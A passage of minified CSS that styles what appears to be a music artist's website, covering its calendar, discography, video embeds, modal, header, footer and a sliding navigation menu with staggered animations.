#F4F2F2}.calendar__table--cell::before{content:"";display:block;width:100%;padding-top:81%}@media (min-width:601px){.calendar__table--cell::before{padding-top:52.6%}}.calendar__table--cell.today{background-color:#706dd9;color:#fff}.calendar__table--cell a{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.calendar__table--day{position:absolute;left:0;bottom:40%;width:100%;line-height:1em}.calendar__table--icon{position:absolute;height:20%;width:100%;left:0;bottom:0;font-size:0;line-height:1}.calendar__table--point{display:inline-block;background-color:#999;width:4px;height:4px;border-radius:4px;margin:0 2px}.list-basic{line-height:1.5;background-image:-webkit-linear-gradient(left,#706dd9,#706dd9 1px,transparent 1px,transparent 2px);background-image:linear-gradient(to right,#706dd9,#706dd9 1px,transparent 1px,transparent 2px);background-size:3px 1px;background-position:bottom;background-repeat:repeat-x}.list-basic+.list-basic{margin-top:1em}.list-basic dd{padding:.5em 0 1.2em}.list-disco,.list-live,.list-video{text-align:center}.list-disco__img img,.list-live__img img,.list-video__img img{width:100%;height:auto}.list-disco__ribon,.list-live__ribon,.list-video__ribon{font-size:11px;font-weight:100;text-transform:uppercase;margin-top:1.5em;margin-bottom:.5em}.list-disco__ribon span,.list-live__ribon span,.list-video__ribon span{display:inline-block;border:1px solid #E5E5E5;line-height:1em;padding:3px 1.5em 5px;border-radius:3em}.list-disco__release,.list-live__release,.list-video__release{font-size:12px;font-weight:100;line-height:1em;margin:.75em auto}.list-disco__title,.list-live__title,.list-video__title{font-size:13px;line-height:1.5}.list-disco+.list-disco,.list-disco+.list-live,.list-disco+.list-video,.list-live+.list-disco,.list-live+.list-live,.list-live+.list-video,.list-video+.list-disco,.list-video+.list-live,.list-video+.list-video{margin-top:42px}.list-live__img{max-width:420px;margin:auto;padding:20px 30px}.list-live__img img{border:1px solid #dedede}.list-disco__img{padding:0 28px}.list-live__ribon{margin-top:0}ul{counter-reset:track}.list-track{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-image:-webkit-linear-gradient(left,#706dd9,#706dd9 1px,transparent 1px,transparent 2px);background-image:linear-gradient(to right,#706dd9,#706dd9 1px,transparent 1px,transparent 2px);background-size:3px 1px;background-position:top;background-repeat:repeat-x;padding:12px 0 11px;counter-increment:track}.list-track::before{display:inline-block;content:"M" counter(track);color:#706dd9;font-size:14px;font-weight:400;line-height:1em;width:2em}.list-track__title{font-size:13px;line-height:1.25;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.list-track__btn{font-size:0;width:40px;text-align:right;padding:10px 0 8px;margin:-10px 0 -8px}.youtube-iframe{position:relative;overflow:hidden;display:block;z-index:0;background-color:#000}.youtube-iframe::before{content:"";display:block;width:100%;padding-bottom:56.25%}.youtube-iframe::after{content:"";background-image:url(../img/icon__youtube-player.png);background-size:contain;background-position:center;width:46px;height:46px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;top:50%;left:50%;z-index:1;pointer-events:none}@media (min-width:600px){.youtube-iframe::after{width:70px;height:70px}}.youtube-iframe iframe{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:100%;height:100%;z-index:2}.youtube-iframe__thumbnail{cursor:pointer;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:100%;height:auto;z-index:0}.swiper-container{z-index:0}.swiper-pagination{width:100%;height:40px;text-align:center;padding:8px 40px 0;z-index:-1}.swiper-pagination-bullet{width:4px;height:4px;margin:auto 5px;opacity:1;background-color:#ccc}.swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#706dd9}.swiper-container .controller,.swiper-container+.controller{max-width:1000px;margin:auto}.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.modal__bg{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.9);z-index:10}.modal__bg .youtube-iframe{position:absolute;top:50%;left:50%;width:100%;max-width:178vh;overflow:hidden;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.modal__bg .button-basic{position:absolute;bottom:10%;left:0;width:100%}@media (min-aspect-ratio:4 / 3){.modal__bg .button-basic{bottom:0;overflow:hidden}.modal__bg .button-basic button{margin:auto;padding:.3em 2em .5em;background-color:rgba(0,0,0,.2)}}.modal__bg .loading{border:1px solid rgba(255,255,255,.6);width:30px;height:30px;border-radius:30px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;-webkit-animation:loading 1s infinite;animation:loading 1s infinite}.modal__bg .loading::before{content:"";display:block;width:5px;height:5px;border-radius:5px;background-color:#fff;position:absolute;top:4.5%;left:4.5%}.modal__bg object{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);z-index:-1}@-webkit-keyframes loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#youtube-slide-unmute{position:absolute;left:10px;bottom:10px;z-index:1}.and-more__target{display:none}.inview-trigger{overflow:hidden}.inview-trigger .controller__button-prev{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.inview-trigger .controller__button-next{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.inview-trigger .controller__button-next,.inview-trigger .controller__button-prev{opacity:0;-webkit-transition:.9s ease-out 1.2s;transition:.9s ease-out 1.2s}.inview-trigger.inviewed .controller__button-next,.inview-trigger.inviewed .controller__button-prev{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}.inview-target{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-out;transition:-webkit-transform .6s ease-out;transition:transform .6s ease-out;transition:transform .6s ease-out,-webkit-transform .6s ease-out}.inview-target.swiper-container{opacity:0;-webkit-transition:opacity 1.2s ease-out .2s;transition:opacity 1.2s ease-out .2s}.inview-target.swiper-container#bnr-slide{opacity:1}.inview-target.swiper-container#bnr-slide .swiper-slide img{opacity:0;-webkit-transition:opacity 1.6s ease-out;transition:opacity 1.6s ease-out}.inviewed .inview-target.swiper-container#bnr-slide .swiper-slide img{opacity:1}.inviewed .inview-target{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}img[src$="/default.jpg"]{-webkit-filter:blur(5px);filter:blur(5px);-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}img[src$="/sddefault.jpg"]{-webkit-transition:-webkit-transform .4s,-webkit-filter .4s;transition:-webkit-transform .4s,-webkit-filter .4s;transition:transform .4s,filter .4s;transition:transform .4s,filter .4s,-webkit-transform .4s,-webkit-filter .4s}.accordion{margin:1.5em auto;border-bottom:1px solid #E5E5E5}.accordion__trigger{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-transform:uppercase;font-size:16px;line-height:1em;font-weight:500;border-top:1px solid #E5E5E5}.accordion__trigger i{display:block;width:32px;height:50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s}.accordion__trigger i img{margin:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.accordion__trigger.open i{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.accordion__trigger small{font-size:13px;margin-left:1em;letter-spacing:.05em}.accordion__trigger.open{border-bottom:none}.accordion__target{display:none}.accordion__target>a:not([class]){color:#706dd9;text-decoration:underline}.profile-member{line-height:1.9}.profile-member .member-main{margin:4em auto 1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}@media (min-width:601px){.profile-member .member-main{margin-bottom:2em}}.profile-member .member-main .member-photo{width:42%;max-width:220px}.profile-member .member-main dl{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding-left:2em;max-width:calc(250px + 2em)}.profile-member .member-main dl dt{font-size:15px;margin-bottom:.75em}.profile-member .member-works h3{margin-top:2em}.profile-member .member-works--title{font-size:15px;margin-bottom:.75em;text-align:justify}.profile-member .member-works--text{border:1px solid #7E7E7E;padding:15px;text-align:justify;line-height:1.9}.photoswipe figure{display:block;text-align:center;margin:1em auto}.photoswipe figure img{max-width:320px}.photoswipe figcaption{display:none}.global-header{-webkit-transition:opacity 1.2s ease-out,background-color .6s ease-out,-webkit-transform .3s cubic-bezier(.4,0,.2,1);transition:opacity 1.2s ease-out,background-color .6s ease-out,-webkit-transform .3s cubic-bezier(.4,0,.2,1);transition:transform .3s cubic-bezier(.4,0,.2,1),opacity 1.2s ease-out,background-color .6s ease-out;transition:transform .3s cubic-bezier(.4,0,.2,1),opacity 1.2s ease-out,background-color .6s ease-out,-webkit-transform .3s cubic-bezier(.4,0,.2,1);background-color:#fff;position:fixed;top:0;left:0;z-index:1}.global-header,.global-header__spacer{height:60px;width:100%}.homepage .global-header{background-color:rgba(255,255,255,0)}.homepage.fv-out .global-header{background-color:#fff}.global-header::before{content:"";display:block;width:100%;height:3px;background-color:#706dd9;position:absolute;top:0;left:0}.global-header__wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:600px;margin:auto;height:100%}.homepage .global-header__wrapper{max-width:1000px}.global-header h1{position:relative;font-size:18px;letter-spacing:.2em;line-height:1;-webkit-transition:opacity .6s ease-out;transition:opacity .6s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:1}@media (max-width:620px){.global-header h1{padding:0 20px}}.homepage .global-header h1{opacity:0}@media (max-width:1020px){.homepage .global-header h1{padding:0 20px}}.homepage.fv-out .global-header h1{opacity:1}.global-header h1 small{font-weight:100;font-size:11px;line-height:1;text-transform:uppercase;letter-spacing:0;margin-left:1em;vertical-align:middle;position:relative;top:-.1em}@media (max-width:620px){.global-header h1 small{display:none}}@media (max-width:800px){.global-header.hidden{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}.global-header__sub{max-width:620px;margin:20px auto;margin-top:0;line-height:1;font-weight:100;text-transform:uppercase;background-color:#fff;position:-webkit-sticky;position:sticky;top:60px;left:0;z-index:1;-webkit-transition:top .4s ease-out,background-color 1s ease-out;transition:top .4s ease-out,background-color 1s ease-out;margin-top:70px;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media (max-width:900px){.global-header__sub{display:none}}.top .global-header__sub{top:80px;background-color:rgba(255,255,255,0)}.global-header__sub__wrapper{overflow:hidden}.global-header__sub__list{font-size:14px;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;top:0;left:0;z-index:1;pointer-events:none}.global-header__sub__list.fixed{position:fixed}.global-header__sub__list--item a{font-weight:100;pointer-events:all;display:block;padding:8px 10px}.global-header__sub__list--item a.active{color:#706dd9;pointer-events:none}.global-footer{text-align:center;font-size:10px;font-weight:300;margin-top:67px}.global-footer__logo{width:43px;margin:auto}.global-footer__logo img{width:100%}.global-footer__copyright{font-size:10px;padding:30px 0;text-transform:uppercase;color:#7E7E7E}.global-footer__totop{display:inline-block;font-size:0;background-color:rgba(112,109,217,.95);position:fixed;bottom:20px;right:20px;z-index:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);cursor:pointer;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:1;-webkit-transition:opacity 1.2s ease-out,-webkit-transform .3s cubic-bezier(.4,0,.2,1);transition:opacity 1.2s ease-out,-webkit-transform .3s cubic-bezier(.4,0,.2,1);transition:transform .3s cubic-bezier(.4,0,.2,1),opacity 1.2s ease-out;transition:transform .3s cubic-bezier(.4,0,.2,1),opacity 1.2s ease-out,-webkit-transform .3s cubic-bezier(.4,0,.2,1)}@media (min-width:801px){.global-footer__totop{right:30px}}.global-footer__totop.hidden,.menu_open .global-footer__totop{opacity:0;-webkit-transform:translateY(57px);-ms-transform:translateY(57px);transform:translateY(57px)}@media (max-width:800px){.global-footer__totop.sp_hidden{opacity:0;-webkit-transform:translateY(57px);-ms-transform:translateY(57px);transform:translateY(57px)}}.global-navigation{position:fixed;z-index:2;top:0;right:0;width:calc(100% - 110px);height:100%;color:#fff;background-color:rgba(112,109,217,0);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%);-webkit-transition:background-color 1.2s ease-out,-webkit-transform .4s ease-out;transition:background-color 1.2s ease-out,-webkit-transform .4s ease-out;transition:transform .4s ease-out,background-color 1.2s ease-out;transition:transform .4s ease-out,background-color 1.2s ease-out,-webkit-transform .4s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width:600px){.global-navigation{width:calc((100% - 600px)/ 2 + 200px)}}.global-navigation::-webkit-scrollbar{display:none}.menu_open .global-navigation{background-color:rgba(112,109,217,.95);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.global-navigation__close_mask{background-color:transparent;position:fixed;top:0;left:0;width:110px;height:100%;z-index:2;display:none}@media (min-width:600px){.global-navigation__close_mask{width:calc((100% - 600px)/ 2 + 400px)}}.menu_open .global-navigation__close_mask{display:block}.global-navigation__button{height:60px;width:100%;max-width:600px;position:fixed;top:0;left:0;right:0;margin:auto;z-index:3;display:none}.homepage .global-navigation__button{max-width:1000px}.global-navigation__button .button-menu{position:absolute;top:0;right:0}.global-navigation__button .button-menu span{background-color:#fff}.global-navigation__button .button-menu span:nth-child(3){margin-top:7px;background:-webkit-linear-gradient(left,#fff 0,#fff 50%,transparent 50%,transparent 100%);background:linear-gradient(90deg,#fff 0,#fff 50%,transparent 50%,transparent 100%)}.global-navigation+.button-menu{height:60px;width:60px;position:fixed;top:0;right:0;z-index:3;display:none}.global-navigation__list{padding-left:40px}.global-navigation__list--item{font-size:21px;font-weight:400;line-height:1;margin:1em auto;text-transform:uppercase}.global-navigation .animation-item1{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item1{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 180ms,-webkit-transform .4s ease-out 180ms;transition:opacity .8s ease-out 180ms,-webkit-transform .4s ease-out 180ms;transition:transform .4s ease-out 180ms,opacity .8s ease-out 180ms;transition:transform .4s ease-out 180ms,opacity .8s ease-out 180ms,-webkit-transform .4s ease-out 180ms}.global-navigation .animation-item2{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item2{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 260ms,-webkit-transform .4s ease-out 260ms;transition:opacity .8s ease-out 260ms,-webkit-transform .4s ease-out 260ms;transition:transform .4s ease-out 260ms,opacity .8s ease-out 260ms;transition:transform .4s ease-out 260ms,opacity .8s ease-out 260ms,-webkit-transform .4s ease-out 260ms}.global-navigation .animation-item3{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item3{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 340ms,-webkit-transform .4s ease-out 340ms;transition:opacity .8s ease-out 340ms,-webkit-transform .4s ease-out 340ms;transition:transform .4s ease-out 340ms,opacity .8s ease-out 340ms;transition:transform .4s ease-out 340ms,opacity .8s ease-out 340ms,-webkit-transform .4s ease-out 340ms}.global-navigation .animation-item4{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item4{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 420ms,-webkit-transform .4s ease-out 420ms;transition:opacity .8s ease-out 420ms,-webkit-transform .4s ease-out 420ms;transition:transform .4s ease-out 420ms,opacity .8s ease-out 420ms;transition:transform .4s ease-out 420ms,opacity .8s ease-out 420ms,-webkit-transform .4s ease-out 420ms}.global-navigation .animation-item5{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item5{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out .5s,-webkit-transform .4s ease-out .5s;transition:opacity .8s ease-out .5s,-webkit-transform .4s ease-out .5s;transition:transform .4s ease-out .5s,opacity .8s ease-out .5s;transition:transform .4s ease-out .5s,opacity .8s ease-out .5s,-webkit-transform .4s ease-out .5s}.global-navigation .animation-item6{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item6{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 580ms,-webkit-transform .4s ease-out 580ms;transition:opacity .8s ease-out 580ms,-webkit-transform .4s ease-out 580ms;transition:transform .4s ease-out 580ms,opacity .8s ease-out 580ms;transition:transform .4s ease-out 580ms,opacity .8s ease-out 580ms,-webkit-transform .4s ease-out 580ms}.global-navigation .animation-item7{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item7{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 660ms,-webkit-transform .4s ease-out 660ms;transition:opacity .8s ease-out 660ms,-webkit-transform .4s ease-out 660ms;transition:transform .4s ease-out 660ms,opacity .8s ease-out 660ms;transition:transform .4s ease-out 660ms,opacity .8s ease-out 660ms,-webkit-transform .4s ease-out 660ms}.global-navigation .animation-item8{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item8{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 740ms,-webkit-transform .4s ease-out 740ms;transition:opacity .8s ease-out 740ms,-webkit-transform .4s ease-out 740ms;transition:transform .4s ease-out 740ms,opacity .8s ease-out 740ms;transition:transform .4s ease-out 740ms,opacity .8s ease-out 740ms,-webkit-transform .4s ease-out 740ms}.global-navigation .animation-item9{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item9{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 820ms,-webkit-transform .4s ease-out 820ms;transition:opacity .8s ease-out 820ms,-webkit-transform .4s ease-out 820ms;transition:transform .4s ease-out 820ms,opacity .8s ease-out 820ms;transition:transform .4s ease-out 820ms,opacity .8s ease-out 820ms,-webkit-transform .4s ease-out 820ms}.global-navigation .animation-item10{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item10{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out .9s,-webkit-transform .4s ease-out .9s;transition:opacity .8s ease-out .9s,-webkit-transform .4s ease-out .9s;transition:transform .4s ease-out .9s,opacity .8s ease-out .9s;transition:transform .4s ease-out .9s,opacity .8s ease-out .9s,-webkit-transform .4s ease-out .9s}.global-navigation .animation-item11{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item11{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 980ms,-webkit-transform .4s ease-out 980ms;transition:opacity .8s ease-out 980ms,-webkit-transform .4s ease-out 980ms;transition:transform .4s ease-out 980ms,opacity .8s ease-out 980ms;transition:transform .4s ease-out 980ms,opacity .8s ease-out 980ms,-webkit-transform .4s ease-out 980ms}.global-navigation .animation-item12{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item12{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 1.06s,-webkit-transform .4s ease-out 1.06s;transition:opacity .8s ease-out 1.06s,-webkit-transform .4s ease-out 1.06s;transition:transform .4s ease-out 1.06s,opacity .8s ease-out 1.06s;transition:transform .4s ease-out 1.06s,opacity .8s ease-out 1.06s,-webkit-transform .4s ease-out 1.06s}.global-navigation .animation-item13{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item13{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 1.14s,-webkit-transform .4s ease-out 1.14s;transition:opacity .8s ease-out 1.14s,-webkit-transform .4s ease-out 1.14s;transition:transform .4s ease-out 1.14s,opacity .8s ease-out 1.14s;transition:transform .4s ease-out 1.14s,opacity .8s ease-out 1.14s,-webkit-transform .4s ease-out 1.14s}.global-navigation .animation-item14{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item14{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 1.22s,-webkit-transform .4s ease-out 1.22s;transition:opacity .8s ease-out 1.22s,-webkit-transform .4s ease-out 1.22s;transition:transform .4s ease-out 1.22s,opacity .8s ease-out 1.22s;transition:transform .4s ease-out 1.22s,opacity .8s ease-out 1.22s,-webkit-transform .4s ease-out 1.22s}.global-navigation .animation-item15{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item15{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 1.3s,-webkit-transform .4s ease-out 1.3s;transition:opacity .8s ease-out 1.3s,-webkit-transform .4s ease-out 1.3s;transition:transform .4s ease-out 1.3s,opacity .8s ease-out 1.3s;transition:transform .4s ease-out 1.3s,opacity .8s ease-out 1.3s,-webkit-transform .4s ease-out 1.3s}.global-navigation .animation-item16{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item16{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 1.38s,-webkit-transform .4s ease-out 1.38s;transition:opacity .8s ease-out 1.38s,-webkit-transform .4s ease-out 1.38s;transition:transform .4s ease-out 1.38s,opacity .8s ease-out 1.38s;transition:transform .4s ease-out 1.38s,opacity .8s ease-out 1.38s,-webkit-transform .4s ease-out 1.38s}.global-navigation .animation-item17{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item17{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 1.46s,-webkit-transform .4s ease-out 1.46s;transition:opacity .8s ease-out 1.46s,-webkit-transform .4s ease-out 1.46s;transition:transform .4s ease-out 1.46s,opacity .8s ease-out 1.46s;transition:transform .4s ease-out 1.46s,opacity .8s ease-out 1.46s,-webkit-transform .4s ease-out 1.46s}.global-navigation .animation-item18{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item18{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 1.54s,-webkit-transform .4s ease-out 1.54s;transition:opacity .8s ease-out 1.54s,-webkit-transform .4s ease-out 1.54s;transition:transform .4s ease-out 1.54s,opacity .8s ease-out 1.54s;transition:transform .4s ease-out 1.54s,opacity .8s ease-out 1.54s,-webkit-transform .4s ease-out 1.54s}.global-navigation .animation-item19{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item19{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 1.62s,-webkit-transform .4s ease-out 1.62s;transition:opacity .8s ease-out 1.62s,-webkit-transform .4s ease-out 1.62s;transition:transform .4s ease-out 1.62s,opacity .8s ease-out 1.62s;transition:transform .4s ease-out 1.62s,opacity .8s ease-out 1.62s,-webkit-transform .4s ease-out 1.62s}.global-navigation .animation-item20{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item20{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 1.7s,-webkit-transform .4s ease-out 